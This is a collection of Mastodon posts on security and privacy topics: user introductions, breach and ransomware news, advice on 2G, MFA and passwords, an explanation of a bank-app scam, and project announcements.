@pasimako@mastodon.social
Fraudsters can expose fake 2G networks (carried in a backpack) and easily trick mobile phones to connect to them. Make sure to disable 2G if you got the option in Android as it is an insecure network that was designed in the 80s. 3G/4G/5G have enough coverage these days.
https://security.googleblog.com/2024/08/keeping-your-android-device-safe-from.html
@purism@librem.one
Hardware kill switches: Empowering users in the digital age. Our latest blog explores how physical control over your device builds trust, respects autonomy, and offers unparalleled protection. Discover how Purism is putting privacy at the forefront of mobile tech.
https://puri.sm/posts/the-evolution-of-smartphone-security/
#UserPrivacy #Purism #PureOS #Security
@majorlinux@toot.majorshouse.com
@arraybolt3@theres.life
#Ventoy Security Concerns (please boost for visibility)
Ventoy is a popular utility for making USB drives containing multiple operating systems in the form of bootable image files. While very useful in theory, the source tree contains numerous binary blobs without source code. This issue has been brought up to the authors multiple times, have not been corrected, and have even gotten worse (more blobs have been added to the code over time). This is a potential malware vector, similar to the "test files" in the xz-utils backdoor catastrophe.
Recently the author has ignored a very lengthy thread raising security concerns because of these binary blobs. Given the amount of attention the thread has gotten, this seems strange, especially given that the authors have been active since then. https://github.com/ventoy/Ventoy/issues/2795
Stranger yet still, a video by Veronica Explains (@vkc) on how to create bootable USB flash drives got flooded by comments heavily suggesting the use of Ventoy and even being somewhat accusing because Veronica didn't advertise Ventoy. This is... not anything I've seen users of ANY open-source project do, and it feels similar to the social engineering done against Lasse Collin that convinced him to add Jia Tan as a maintainer, thus compromising xz-utils. See the comments of https://www.youtube.com/watch?v=QiSXClZauXA&t=3s
If you're using Ventoy, you may want to consider ceasing its use for the time being out of an abundance of caution. If you truly need its functionality, you might look into something like the IODD SSD Enclosure (https://www.iodd.shop/HDD/SSD-Enclosure) which can emulate an optical drive and allows you to select an ISO saved to the drive to boot from.
@h3artbl33d@exquisite.social
Exquisite supports DANE, even while not every browser supports it. The 3-1-2 hash (domain issued certificate, SPKI, SHA-512) is:
6a9976657f0e85aa59e2954db3bd342c04f5e33ea166a70147fd6bb54bbafe23c11be8db582671e4d169be794ff2174ee99227e78ccd3961c84b53e20dad13b0
This goes for 443/tcp.
@heiseonline@social.heise.de
Minister Wissing: IT-Pannen werden zunehmen
Crowdstrike hat gezeigt, wie verwundbar weltweite Vernetzung machen kann. Der Digitalminister sieht Deutschland gut gerüstet, auch für andere Szenarien.
@Nonilex@masto.ai · Reply to Nonilex's post
Thursday’s prisoner swap, which saw American #journalists & a #security consultant, & a group of some of #Russia’s most prominent #dissidents & #PoliticalPrisoners, exchanged for a Russian group including a state #assassin, #spies & #hackers, was the biggest & most complex switch since the Cold War.
It took place at a time of #war, w/ #GlobalRelations between the #UnitedStates & Russia as bad as they have ever been.
#MafiaState #Hostages #ForeignPolicy #diplomacy #alliances #geopolitics #law
@eingfoan@infosec.exchange
I started to try a #comparison with all mainstream #FIDO2 #security #keys.
Here Is the comparison:
https://docs.google.com/spreadsheets/d/1o_l6ieNRgf4IDYFcTNuw2st96VjrB-djtT2BMRhRDbI/edit?usp=sharing
it is really hard to compare since vendors are super unstructured
please #boost for more reach
contributors welcome
https://docs.google.com/spreadsheets/d/1o_l6ieNRgf4IDYFcTNuw2st96VjrB-djtT2BMRhRDbI/edit?usp=sharing
@eingfoan@infosec.exchange
#Authentication strength #maturity #model for #security
#conumerVersion
Original source:
@dymaxion@infosec.exchange
A few #introductions:
I run Systems Structure Ltd., a US consultancy that provides fractional CISO services for pre-A to post-C round #startups, along with #threatmodeling training and #securityarchitecture reviews.
I've been working in #security since 2003 and did a spell in NGOland from ~2011 to 2016, working with NGOs and news organizations targeted by states and on tools they use, including the #briar messaging app. The field work I did then fundamentally reshaped my approach to security, and I recommend that everyone in the field learn about the reality of being a high-risk user.
I live in #Helsinki the days, although in the before times (and hopefully soon again) I spent a fair bit of time in #NYC and #London. I run a #queer performance space out of my home, along with my partner, called The Attic (@theatticfi on insta), where we make space for #drag, #burlesque, #performanceart, and music, along other things. Before I moved here, I spent six or so years traveling full time.
I have written various essays over the years, which you can see on dymaxion.org, and I'm slowly writing a book. While security pays the bills, I spend a lot of my time thinking about #complexsystems, and in particular how the human and technical bits mesh, how they fail, and how to redesign them to fail better. In practice, this has meant everything from consulting on a constitution to thinking about what comes after the #climate apocalypse. The "recruiting barbarians" in my bio refers to being more comfortable outside of institutions, but I'm starting to think more about community and infrastructure building now that I live somewhere.
I'm also an #artist; I paint and am slowly learning my way around a #synthesizer, and I've been accused of being an #architect. I'm active in the #nordiclarp scene, where we take larp serious as a dramatic form and do everything from a reworking of Hamlet played at the actual Elsinore castle to a larp about the early days of the HIV crisis. I'm primarily a theorist and critic there, as well as player, and I've edited two books and written a number of essays. Nordic larp has the best toolkit I've seen anywhere for analyzing the human parts of complex systems and especially for building new systems; it's heavily influenced my security work, along with my #designfutures thinking.
@kushal@toots.dgplug.org
I wrote about #MFA #2FA #FIDO2 #authentication on #django applications. https://kushaldas.in/posts/multi-factor-authentication-in-django.html #python #security
@mdione@en.osm.town
Intro:
#python #linux #Sysadmin #developer #bash :sad_face: #sre #security #osm #OpenStreetMap #photography #astrophotography #hiking #bouldering #science enthusiast (most of them) #diy (not much of it) #ebike
Father of two, make my own maps and computer tools, have my own home server, fix as many things as I can myself, love to drive and travel by car but not for the city, and much more.
Mostly boosts, in several languages, including some I can't speak, write or read.
@solenepercent@bsd.network
Full-featured email server running OpenBSD
https://dataswamp.org/~solene/2024-07-24-openbsd-email-server-setup.html
gemini://perso.pw/blog/articles/openbsd-email-server-setup.gmi
#nocloud #selfhosting #openbsd #security
@doyensec@infosec.exchange
We're proud our testing helps ensure the security of Thinkst's OSS Canary Tokens! As part of their transparency efforts, you can read the results of our latest round of testing here:
https://www.doyensec.com/resources/Doyensec_ThinkstCanaryTokensOSS_Report_Q22024_WithRetesting.pdf
@SecureOwl@infosec.exchange
Fediverse Competition time!
I have two signed copies of my book 'Security Operations in Practice', which is all about building effective Security Operations teams, to give away to my Fediverse friends.
To enter - all you have to do is boost this toot before 12pm PT on Thursday July 25th, and I'll randomly select two of the boosters to receive the copies.
You can find out more about this book, and my other releases at https://infosecdiaries.com. Thanks, and good luck!
@shortridge@hachyderm.io · Reply to Kelly Shortridge's post
this is why I’ve side eyed any federal document about software #security, quality, or #resilience that demonizes open source software while touting the virtues of commercial cybersecurity products
as if those products aren’t notorious for deep access + flimsy quality…
I’ve written about this concern in two separate RFIs to CISA et al (with co-conspirator @rpetrich)
1) on OSS security https://kellyshortridge.com/blog/posts/rfi-open-source-security-response/
2) on secure by design https://kellyshortridge.com/blog/posts/rfi-secure-by-design-response/
@davidaugust@mastodon.online
Did you know #Project2025 calls for “the entirety of the CISA #Cybersecurity Advisory Committee should be dismissed on Day One.” (page 155).
If you like being able to use computers (or do anything with organizations that use computers, including have your vote counted in elections) that’s a very bad idea.
@vam103@mathstodon.xyz
Apparently NS&I (the old UK National Savings, as they put it "the government savings bank") have launched two factor authentication, which is good.
Except, it told me to expect a code, you would think through SMS. But no, its a phone call. To make matters worse its from France according to my phone! So of course I thought it had been compromised and wrote to them.
No, apparently they use a French company to do the OTP codes and then mask this with the UK number normally, except when it messes up or I guess your security is so high it does not show it. Actually the reply seemed annoyed that I did not just accept that the UK government bank would use a French company to do their security.
So I do not think much of the " improved security " until I can register a FIDO key or the local code generator as a call from France seems to have lots of points of failure. (Its not that its France specifically, just that it is another country.) Also they should mention this on their website! (Unless missed it).
https://www.nsandi.com/get-to-know-us/security/improved-security
@techlore@social.lol
Welcome to the world of #privacy, #security, and #anonymity in 2023!📅
This thread covers what we’re doing to spread privacy to the masses ⬇️⬇️
@michabbb@vivaldi.net
Test your prompting skills to make Gandalf reveal secret information.
Gandalf is an exciting #game designed to challenge your ability to interact with large language models (LLMs).
@Tutanota@mastodon.social
What's the main difference between Tuta Mail and Gmail? 😎 PRIVACY 🔐
Get your #FREE Tuta Mail account now: https://app.tuta.com/signup
#Tuta #Germany #privacy #freedom #bestemail #encryption #security #PrivacyMatters #FREE #SecureEmail #privacyfirst #encrypted
@opensuse@fosstodon.org
The Release Candidate 3 of Aeon #Desktop will include Full Disk #Encryption to boost data #security. Get more details! #DataSecurity #AeonDesktop #Encryption https://news.opensuse.org/2024/07/12/aeon-desktop-intros-fde/
@sarahjamielewis@mastodon.social
Some exciting news: Over the past few months I have been working on founding a new organization: Blodeuwedd Labs (@blodeuweddlabs)
We are now in a position to offer subsidized security assessments (and other services) for open source projects.
(In addition to a whole array of analysis, development, and custom research offerings for everyone else)
Announcement (and more info): https://blodeuweddlabs.com/news/open-source-review-announce/
@bane@exploit.social
I am working on starting a project under fiscal sponsorship to teach underserved youth cybersecurity and provide them pathways to careers. I have received the application and budget projection template to fill out. I am looking for partnerships and potential donors. I am also looking for anyone who would be willing to join an advisor board. Please share if you think of anyone who would be interested in either!
@mattburgess@infosec.exchange
Hi all, been lurking for a few days but introducing myself now! I'm Matt and a #security reporter at WIRED. Like many others here, I'm coming to Mastodon after the chaos at the bird site in the last week.
The things I cover on a regular basis are #privacy, cybersecurity, #surveillance, internet freedom, #tech and human rights, and a bunch more things in the wider security realm.
I'm based in #London—and have lived here for the last decade—so I'm often reporting on issues from across Europe. When not writing words for the web, I'm often found #running and have been dabbling in the #ultramarathon a few times over the last few years #introduction (edited to add introduction hashtag)
@jsrailton@mastodon.social
STAGGERING: Nearly all #ATT customers' text & call records breached.
An unnamed entity now has an NSA-level view into Americans' lives.
Damage isn't limited to AT&T customers.
But everyone they interacted with.
Also a huge national security incident given government customers on the network.
And of course, third party #Snowflake makes an appearance.
https://www.cnn.com/2024/07/12/business/att-customers-massive-breach/index.html
#infosec #cybersecurity #telco #cellular #privacy #security #breach
@adamsdesk@fosstodon.org
Little Bits: Issue #14
Uncover the accumulation of little bits I’ve found over the the past month on the topics of design, hardware, open source, privacy, security and more.
@monkeyflower@infosec.exchange
Hackvists release two gigabytes of Heritage Foundation data
"Self-described “gay furry hackers,” SiegedSec said it released the data in response to Heritage Foundation’s Project 2025, a set of proposals that aim to give Donald Trump a set of ready-made policies to implement if he wins this fall’s election. Its authors describe it as an initiative “to lay the groundwork for a White House more friendly to the right.”
The data, reviewed by CyberScoop, includes Heritage Foundation blogs and material related to The Daily Signal, a right-wing media site affiliated with Heritage. The data was created between 2007 and November 2022.
The group says it gained access to the data on July 2 and released it to provide “transparency to the public regarding who exactly is supporting heritage (sic),” a spokesperson for the group who goes by the online handle “vio” told CyberScoop in an online chat Tuesday."
https://cyberscoop.com/hackvists-release-two-gigabytes-of-heritage-foundation-data/
#hackers #opsec #infosec #databreach #politics #ethics #furry #furries #altright #gay #uspoli #project2025 #security #privacy #transtights #fascism #hacktavists
@fedify@hollo.social
We released #Fedify 0.9.2, 0.10.1, and 0.11.1, which patched the last reported #vulnerability, CVE-2024-39687, but the vulnerability of SSRF attacks via DNS rebinding still exists, so we released Fedify 0.9.3, 0.10.2, and 0.11.2, which fixes it.
If you are using an earlier version, please update as soon as possible.
Thanks to @benaryorg for reporting the vulnerability!
@nonlinear@mastodon.nz
@spv@spv.sh
hi, i'm spv. call me spv, or james if you want to be slightly weird without knowing me
here's an #introduction post because i don't think i've made one yet.
info to know about me: 17 from BFE, NY
i'm #autistic, and have too many other conditions to list. woooo!
i do #programming on occasion
#homelab on the regular
i like to work with #security, but i don't do it enough
getting a degree in #Computer Security & #Forensics from SUNY Broome (starting in august)
warning: i use a lot of #hashtags

@hollo@hollo.social
To #Hollo users: please update your #Hollo to 0.1.0-dev.46, a #security patch which addresses @fedify's #vulnerability CVE-2024-39687, as soon as possible!
https://hollo.social/@fedify/019080c7-c784-755d-a6f2-d1f91f2c5709
@ilumium@eupolicy.social
The @EUCommission wastes our tax payer money to team up with #Microsoft the #gatekeeper and notorious #antitrust villain and sue the EU data protection agency @EDPS because the Commission wants to continue to use the #M365 software #security shitshow.
How low can this institution sink?
https://digitalcourage.social/@echo_pbreyer/112722381771336529
@anderseknert@hachyderm.io
Announced yesterday, Regal is a new linter for #Rego, with the ambitious goal of both catching bugs/mistakes in policy code, *and* to help people learn the language! If you ever work with #OPA, I’m sure you’ll find it useful. Check it out, and if you’d like to help kick-start the project by giving at star ⭐️ I’d be overjoyed!
https://github.com/StyraInc/regal/
#CloudNative #Linter #Code #Development #CodeQuality #Security
@pluggedpotato@infosec.exchange
new blog post, and it's a PHAT one:
https://blog.pluggedpotato.com/posts/google-migration/
#privacy #security #google #protonmail #protondrive #simplelogin #filen #migration
@kushal@toots.dgplug.org
Do you know about http://verybad.kushaldas.in:8000/ experiment? This web application has a lot of #security holes, and I tried to secure it using only #systemd. Feel free to do a round of #pentest, #attack the box. Remember to let me know what did you find.
The box is up from April end 2022.
Please boost so that your other security minded friends see this. I try to make sure that any learning from this goes back to systemd upstream.
@campuscodi@mastodon.social
Halycon researchers have discovered a new ransomware operator named Volcano Demon that is currently distributing versions of the LukaLocker ransomware.
Halycon says the group engages in targeted ransomware attacks but does not operate a dedicated dark web leak site.
The group is also known for calling a company's executives to extort and negotiate payments.
@kcarruthers@mastodon.social
Follow me if you’re interested in:
Pics of my #chihuahua #dog Mr Maxi & pics from walks in #Sydney #Australia (it’s kind of a puppy spam account, but he’s adorbs)
stuff about #disinformation #terrorism #radicalization & modern #warfare #drones #uavs #history
Topics I’m interested in: #legal #privacy #data #analytics #ethics #technology #feminism #ADHD #cybersecurity #informationsecurity #security #cyber #infosec #digitaltransformation #ai #ml #digitalfutures
@monocles@monocles.social
What is it about?
#monocles offers ethically acceptable services and an online platform for individuals as well as for companies for a truly fair and secure digital life.
+ complete #opensource
+ 100% electricity from #renewable energy sources
+ no #tracking
+ highest possible #security
+ #independent of corporations and organizations, as completely privately funded
Check out more on https://monocles.eu/more
@monocles@monocles.social
#monocles chat 1.7.9 is released on the playstore with a lot of updates and improvements! (See comments below)
https://play.google.com/store/apps/details?id=eu.monocles.chat
@Tutanota@mastodon.social
Today we are proud to announce the launch of the world's first #postquantum secure email platform! 🥳🎉
With TutaCrypt your data is safe against quantum computer attacks at rest & in transit. ⚛️ 🔒
Learn more about this quantum leap in #security here: https://tuta.com/blog/post-quantum-cryptography
@thisismissem@hachyderm.io
Okay, okay, at @nova's prompting, an #introduction post:
Hi 👋🏻 I'm Emelia, from #berlin, #germany, I'm trans, queer, and kinky.
I'm a #tech princess 👸🏻 currently working on Fediverse Trust & Safety tooling and contributing to various Fediverse projects. I'm on the infrastructure team for @hachyderm
I was tech lead at @iftas (Nov 2023 – Sep 2024), I'm currently independent, funded by you and grants.
In 2020, I became the #founder of Unobvious Technology, aiming to improve the safety, #security and profitability of #sexworkers and advance the #adultindustry
p.s., the tech princess thing is a joke because I think it's fun to wear ballgowns to tech conferences.
Please, watch this:
https://youtu.be/vc-n852sv3E
#sexwork #equality #sexworkiswork
@ricci@discuss.systems
Hey! Let's talk about #SSH and #security!
If you've ever looked at SSH server logs you know what I'm about to say: Any SSH server connected to the public Internet is getting bombarded by constant attempts to log in. Not just a few of them. A *lot* of them. Sometimes even dozens per second. And this problem is not going away; it is, in fact, getting worse. And attackers' behavior is changing.
The graph attached to this post shows the number of attempted SSH logins per day to one of @cloudlab s clusters over a four-year period. It peaks at about 3.4 million login attempts per day.
This is part of a study we did on our production system, using logs of more than 640 million login attempts, covering more than 1,500 hosts on our side and observing more than 840 thousand incoming IP addresses.
A paper presenting our analysis and a new, highly effective means to block SSH brute force attacks ("Where The Wild Things Are: Brute-Force SSH Attacks In The Wild And How To Stop Them") will be presented next week at #NSDI24 by @sachindhke . The full paper is at https://www.flux.utah.edu/paper/singh-nsdi24
Let's dive in. 🧵
@ml@social.mitexleo.one
@tokyo_0@mas.to
#ActivityPub, #FediDev and #security question: If instances generally collect only one copy of each post and then share it with the users that need to see it, does that mean nonoriginating instances are trusted to not show that post to users the poster has blocked (or who shouldn't see it because they're not following etc depending on visibility)?
How do the collecting instances know who should see it? (A cached copy of the poster's follow list?)
And does #authorized_fetch change any of this?
@jpm@aus.social
I probably should do an #introduction too
I'm Joel, the #wifi -whacker, #network -noodler, #linux - licker, and #security -spooner. I also do a bunch of #electronics design and #embedded coding, while wondering why #3dPrinting still sucks so much.
There will be regular #DadLife and #CatsOfMastodon posts, and likely a lot of swearing as well
@alice@lgbtqia.space
🥰 So fulfilling! 🥰 A friend just brought their little daughter over to my place, because she had a journal with a 3 wheel combination lock on it, and she'd forgotten the combo.
I showed her how to decode it, and eventually she got it open! We changed the combo and locked it again so she could practice more.
After a bit, she was asking about other kinds of locks, so I happily brought out an assortment of antique and miniature locks from my collection.
A couple hours later they had to leave, and she was beaming! Today she had picked 2 warded locks, a pair of police cuffs, raked open a 4-pin tumbler, and decoded a combination lock!
I sent her off with a smiley yellow binder clip and a minuscule warded lock to practice on.
They asked to come back next week to learn more. 💜
I feel like the Yoda of lock-sport. 🙂
---
Update: Friend just texted me to say their daughter is thinking of starting a YouTube channel to document her growth in lock-sport, and wanted advice on gear/setup stuff.
---
#LockSport #Locks #Adorable #Teaching #LockPicking #Security #Hobbies #GirlPower
@strypey@mastodon.nzoss.nz · Reply to Strypey's post
Our Mastodon server has been mostly down for a week, and anything we posted during the brief uptime during the last week has been lost. Turns out our PostgresSQL container was hit by cryptojacking malware;
https://thehackernews.com/2024/05/kinsing-hacker-group-exploits-more.html
It doesn't seem like a targeted attack, I think we were just unlucky. I highly recommend admins review your security measures and harden your systems against automated attacks.
Is this something Reproducible Builds could help with?
@ciaranmak@mastodon.ie
Hello all 👋
Am a self-employed #security consultant of 10+ years via https://securit.ie/
I regularly enjoy live sports/music (likely to post about), I code #Python & #Rust and am unafraid of low-level / reverse engineering, builder, breaker, cocktail shaker. Lefty af ☭. An aspiring cyberterrorist armchair general on main
🤘😜👍 #Introduction
@avoidthehack@mastodon.social
👋🏽 Hi Mastodon
(Redoing #introduction)
I am the same Avoid The Hack from Bird Site
Only news items and updates for https://avoidthehack.com are cross posted from Bird Site. Everything else is here (and only here) as I’m more active on Mastodon.
Most of this feed is related to #cybersecurity and #privacy. Sometimes I post advice. Sometimes I share articles I have written. Sometimes I share articles featuring Avoid The Hack. Sometimes there are memes.
@ljrk@todon.eu
Bio was too big, and I didn't yet make an #Introduction:
Hi, I'm Leonard/Janis (like Cohen/Joplin respectively), I use they/them pronouns, he/him (Leo) and she/her (Janis).
I'm a #genderqueer #hacker from #Berlin. I'm a professional procrastinator, don't expect me to stick to one project :'-)
Outside of computing I love #running, #handball and #rollerblades, adore cats, have a passion for #teaching and spend too much time following politics. I listen to #Blues but my musical taste has since widened to also embrace R'n'B, Rock, Funk, and a lot of modern stuff. I read classic #fiction and my favorite authors are Terry #Pratchett, Douglas Adams, J.R.R. #Tolkien, Robert Harris, and Sjöwall & Wahlöö (rather male dominated, send recommendations!).
I'm politically left #AssignedCatAtBirth but not settled on the specific question of government.
I'm a #privacy and #security fetishist (these aren't the same, sometimes even oblique). Some see a gray space here, I consider the right to data self-determination a fundamental right. Also, free #housing, #publicTransport and a livable environment are fundamental. #Learning and #teaching are crucial for individuals and society. Tech won't solve our core problems, merely highlight them and perhaps provide tools for change we can use.
@jnsgruk@hachyderm.io
Pretty huge news from Canonical yesterday!
"Today, Canonical announced a 12 year LTS for any open source Docker image!"
https://canonical.com/blog/canonical-offers-12-year-lts-for-any-open-source-docker-image
@goldfishlaser@fosstodon.org
I will be presenting "Open Hardware Design for BusKill Cord" Demo Lab at DEF CON 32.
When: Sat Aug 10
Time: 12PM - 1:45PM
Room: W303 - Third Floor - LVCC West Hall
@heisec@social.heise.de
Ab sofort gibt es Desinfec’t 2024 auf einem USB-Stick zum Kauf
Mit dem c’t-Sicherheitstool entfernen Sie Windows-Trojaner und greifen auf nicht mehr startenden PCs auf Ihre Daten zu.
@martijn@noisesfrom.space
Tooting into space here, hello 👋
I'm 30 year old programmer from the Netherlands. I fiddle with hardware, mostly keyboards and I'm finding my way back into #security.
Besides this I'm pretty active by doing swimming, bouldering and playing padel. Interested in going to #concerts and #music.
Never really got into Twitter but Mastodon seems more like my thing, don't be shy to connect and I will do the same

@avoidthehack@infosec.exchange
Lots of new followers (hi!) recently. Some of you are in the #infosec or #cybersecurity communities, the #privacy community, both, or neither. I post privacy and #security related things for individuals and small/micro organizations.
Some are looking for a place to “get started” with improving their privacy and/or security online. In any case, privacy and security start with some basics that I strongly believe everyone should do:
1. Develop good password management practices, which includes NOT reusing #passwords.
2. Keep your device #software and firmware updated.
3. Use multifactored authentication #mfa / two-factored authentication #2fa
Security is a process. It is also the foundation to online privacy; what good is it to use an encrypted email service if you are reusing weak passwords from your other online accounts?
@blog@shkspr.mobi
You receive a call on your phone. The polite call centre worker on the line asks for you by name, and gives the name of your bank. They say they're calling from your bank's fraud department.
"Yeah, right!" You think. Obvious scam, isn't it? You tell the caller to do unmentionable things to a goat. They sigh.
"I can assure you I'm calling from Chase bank. I understand you're sceptical. I'll send a push notification through the app so you can see this is a genuine call."
Your phone buzzes. You tap the notification and this pops up on screen:

This is obviously a genuine caller! This is a genuine pop-up, from the genuine app, which is protected by your genuine fingerprint. You tap the "Yes" button.
Why wouldn't you? The caller knows your name and bank and they have sent you an in-app notification. Surely that can only be done by the bank. Right?
Right!
This is a genuine notification. It was sent by the bank.
You proceed to do as the fraud department asks. You give them more details. You move your money into a safe account. You're told you'll hear from them in the morning.
Congratulations. You just got played. Scammers have stolen your life savings.
This is reasonably sophisticated, and it is easy to see why people fall for it.
Look closer at what that pop is actually asking you to confirm.
We need to check it is you on the phone to us.
It isn't saying "This is us calling you - it is quite the opposite!
This pop-up is a security disaster. It should say something like:
Did you call us?
If someone has called you claiming to be from us hang up now
Yes, I am calling Chase - No, someone called me
I dare say most people would fall for this. Oh, not you! You're far too clever and sceptical. You'd hang up and call the number on your card. You'd spend a terrifying 30 minute wait on hold to the fraud department, while hoping fraudsters haven't already drained your account.
But even if you were constantly packet sniffing the Internet connection on your phone, you'd see that this was a genuine pop-up from your genuine app. Would that bypass your defences? I reckon so.
Criminals are getting increasingly good at this. Banks are letting down customers by having vaguely worded security pop-up which they know their customers don't read properly.
And, yes, customers can sometimes be a little gullible. But it is hard to be constantly on the defensive.
You can read the original story from the victim on Reddit. See more comments on Mastodon.
@nixCraft@mastodon.social
the talk. credit ig https://www.instagram.com/peter.conrad.comics/ #infosec #security #microsoft #technology

@uhitssid@eldritch.cafe
Time for a re-#introduction!
Henlo, I'm Sid!
I'm a #transfem from India, and I'm a poly-nerd, my primary hobby is collecting hobbies. I'm a #foss, #privacy, and #security enthusiast. I use #linux as my primary OS. I absolutely love #arenashooters, #fightinggames, #StarWars, #rally, cheesy 90s movies, #spacesims like #elitedangerous, #xmen, #spiderman, #wolverine, #transformers, among a lot more things I am forgetting at the moment. #Gaming, tinkering with hardware, goofing around with software, appreciating #poetry, #cooking, etc are a few of the hobbies I've collected over the years :>
This account does, and will always reflect my own views unless stated otherwise. This is a personal space, so follow at your own risk c:
(If you're confused as to who I am, I used to be @onebigsucc)



@kubikpixel@chaos.social
Dark Visitors - A List of Known AI Agents on the Internet
Insight into the hidden ecosystem of autonomous chatbots and data scrapers crawling across the web. Protect your website from unwanted AI agent access.
#ai #internet #block #LLMs #chatbots #it #security #datascraping #protection #web
@ataner@hachyderm.io
New instance, new #intro post!
OHAI! I am Renata (it's pronounced heh-NA-ta and I am very particular about it) - I am a Manager of Solutions Architecture in Toronto, Canada. I work with #Cloud, #DevOps, #Security and all their relatives.
I am super invested in ID&E, social issues, I am an avid #cyclist, I #run, do #yoga, and still find time to find some random new hobby that I will completely ignore six months later. It is what it is.
I also love #cats! Hello!
@Di_Libu@mstdn.plus
Hello #Mastodon!
#New #Introduction!
I #changed #instances. Most of my #info can be found on my #profile. I'm a #simple #guy with a #dynamic #outlook. I am a self proclaimed #artist. I like to listen to and make #music (Mainly #EDM & #HipHop). In my free time I like to surf the #Internet or #play #games. I love #cats and #dogs of all breeds. I have #studied #business #admission and #law. I have work background in #Security and #Managment. I hope to meet many #interesting people while on here.
@eric@social.coop · Reply to Eric Maugendre's post
"As a result of the DMA the tech giant allows to install other browsers as defaults. Apple ensured that these browsers can no longer use WebKit because it would make them faster than Safari. To this end, the tech giant blocked the WebKit API in iOS 17.4."
https://www.techzine.eu/news/privacy-compliance/116980/apples-changes-to-comply-with-the-dma-opens-new-european-antitrust-investigation/
#Apple #iPhone #DMA #WebKit #Web #rendering #FrontEnd #WebDev #PWA #Sideloading #AppleStore #browsers #monopoly #EU #Europe #privacy #security #Safari #iOS #iOS174 #competition #AntiCompetitive
@whophd@ioc.exchange
Let’s hope this #security-conscious *choice* in the Kia EV9 is the start of a trend. They didn’t have to give us this. In a real button, no less — you can connect or disconnect the data from your phone while #USB-charging it in your car. From MKBHD https://youtu.be/CRhjL9X2yKA
@null_aleph@mastodon.social
https://saveflipper.ca/
#SaveFlipper #flipperzeroban #Canada #infosec #security
“Innovation, Science and Economic Development Canada (ISED) will pursue all avenues to ban devices used to steal vehicles by copying the wireless signals for remote keyless entry, such as the #FlipperZero, which would allow for the removal of those devices from the Canadian marketplace through collaboration with law enforcement agencies.”
@maugendre@hachyderm.io · Reply to Eric Maugendre's post
• unmigrated accounts on legacy browser—such as #Safari
• pro liaison on a browser approved by your organization
• consuming, online streaming, on the all-purpose browser: #Firefox (then Settings > Privacy)
• social media on a speedy browser—such as #unGoogled (but you must update)
• online banking, health, sysadmin & sensitive stuff on a hardened browser—such as #LibreWolf or #Mullvad's browser
#privacy #browsers #compartmentalisation #compartmentalization #safety #security #diversity #infoSec
@estelle@techhub.social
How the UK Security Services neutralised the country’s leading liberal newspaper:
(2019) https://www.declassifieduk.org/how-the-uk-security-services-neutralised-the-countrys-leading-liberal-newspaper/
#TheGuardian #Assange #Corbyn #MI5 #MI6 #LabourParty #Labour #England #Britain #UK #centreLeft #leftOfCentre #elections #UKPol #politics #SocialDemocracy #SocDem #media #security #manipulation #coOpting #conflation #confusion #antisemitism #Guardian #DumpTheGuardian #manufacturingConsent
@ambimist@toot.io
Well since I'm out of work, I guess I should try to #getfedihired!
I'm a 20+ year software engineer, with special interest in areas where people and technology intersect - #UX, #DX, #accessibility, #privacy, #security. My career has mostly been web-based, but I have knowledge and interest in most aspects of computing and networking - especially in regards to #FOSS.
Ideally I'm looking for something explicitly pro-social, and either fully remote and/or in the #oslo region 🇳🇴
@ekis@mastodon.social
Don't have time for a banner grab but still interested in basic info about a server?
Well taking advantage of a server's inability to process '%' b/c it expects two hex digits to follow; in many cases it errors
Preventing this from happening is actually easy
It requires an essential secure programming principle: verify, validate, and sanitize your input
This principle should be applied to EVERY input, and yes the URL is input
#infosec #security #it #sysadmin #tech #development #programming

@BastilleBSD@fosstodon.org
🖥️ BastilleBSD is one of the simplest ways to isolate and secure applications on FreeBSD.
@hiramfromthechi@mastodon.social
Any device that needs to be off because it can't be trusted with your conversations should not exist in the first place.
#privacy #privacymatters #security #infosec #cybersecurity #cybersec #amazon #amazonecho #surveillance
@subm3rge@infosec.exchange
About me:
Soft-spoken #security old guy. Multi-industry, always #infosec, often IT/OT, sometimes physical/personal. I can find a policy, a pentest, or a bulletproof vest that suits your needs.
I mostly write like I prefer my coffee - dark, bitter, scalding.
https://justmytoots.com/@subm3rge@infosec.exchange
@mysk@defcon.social
🚨Important Update: After some further investigation with several attempts to reproduce the issue, it appears this could simply be a rare edge case and these location settings will not turn back on when upgrading to iOS 17.
We regret the error, and we promise to do better in the future. It’s always our goal to promote privacy in a world of Big Tech, and the best way to do so is to keep everyone honest including ourselves 🙏
@dcparrot@defcon.social
Upcoming Events⏳ :
Event: DEF CON 32
Dates: Aug 8 - Aug 11, 2024
Organizer: @defcon
Schedule/Announcements: ➟ https://defcon.org
Event: BHUSA 2024
Dates: TBA
Organizer: Black Hat
Schedule/Announcements: ➟ https://www.blackhat.com/upcoming.html
@tcannonfodder@mastodon.social
“Okay, but what about THIS failure scenario with passkeys?”: https://microblog.thomascannon.me/2023/09/06/okay-but-what.html
@ExiledKing@mastodon.gamedev.place
I never wrote an #introduction or at least don't remember.
I'm Tim - a dedicated #gamer #streamer and #linux enthusiast. I dream of doing #gamedev but tend to lose focus and drive early on.
Things I will post about:
- #memes lots of them
- #gaming - my backlog makes dragons jealous
- #manga #anime #japan
- #cyberpunk
- #comics
- #books as I work through my backlog
- #security
- #python #programmer
- #archlinux #linux
*Probably not an actual King
@freetechproject@floss.social
So glad to be on floss.social! Time for another introduction. Hello from #Sheffield, #SouthYorkshire, UK! We're a #NonProfit initiative founded back in 2010, focused on helping people use #technology in a way that is more financially, environmentally, and socially #sustainable, regardless of knowledge or skill level – using and promoting primarily #FOSS to provide personalised learning. We particularly love #Linux, #RaspberryPi, #privacy and #security! Feel free to spread the word. Thanks!

@avoidthehack@infosec.exchange
Hi infosec.exchange, (and hi again #mastodon + the rest of the #fediverse )
I have successfully infiltrated your server and will load subsequent toots here for the foreseeable future.
(( DETECTED: #introduction ))
I am the same Avoid The Hack from #birdsite and run the website https://avoidthehack.com
Most of this feed is related to #cybersecurity and #privacy - generally for the individuals, families, and the super small organizations out there. I often focus on the intersection between the two.
Sometimes I post advice. Sometimes I share tools. Sometimes I share articles I have written. Sometimes I share articles featuring Avoid the Hack. Sometimes there is humor and memes.
Stay safe out there.
@neptune22222@kolektiva.social
I fight for the users.
I love programming and thinking and talking about thinking. I have an education (BS, MS, PhD) focused on artificial intelligence and neuroscience.
I'm an advocate of the public academic pursuit of knowledge, the scientific process, peer review, and I see open source software and hardware as an essential part of the scientific process.
I see software user rights, including security and privacy, to be protected mainly by free open source software, specifically software with a copyleft license, i.e. GPL or Mozilla.
I see the democratizing effects of the Internet, including distributed journalism and social networking, to be largely the effect of the collaborative development of free and open source software.
I am interested in free and open source manufacturing, including open source 3D printers and CNC machines. I believe open source manufacturing will be important for distributed manufacturing, allowing local manufacturing and local labor.
